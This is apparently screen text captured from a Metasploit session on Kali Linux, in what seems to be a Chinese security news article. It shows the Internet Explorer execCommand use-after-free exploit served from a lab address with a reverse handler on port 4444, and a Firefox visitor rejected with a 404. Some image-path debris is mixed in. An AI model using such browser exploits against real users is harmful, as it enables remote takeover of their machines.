 srvhost => 172.16.244.129
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
KALI LINUX
[*] Started reverse handler on 172.16.244.129:4444
[*] Using URL: http://172.16.244.129:8080/5McQhIBvuKUw
[*] Server started.
The quieter you become, the more you are able to hear
msf exploit(ie_execcommand_uaf) > [*] 172.16.244.130   ie_execcommand_uaf - Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
[-] 172.16.244.130   ie_execcommand_uaf - Browser not supported, sending a 404: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
sessions
Active sessions
===============
No active sessions.
360安全播报 ( bobao.360.cn )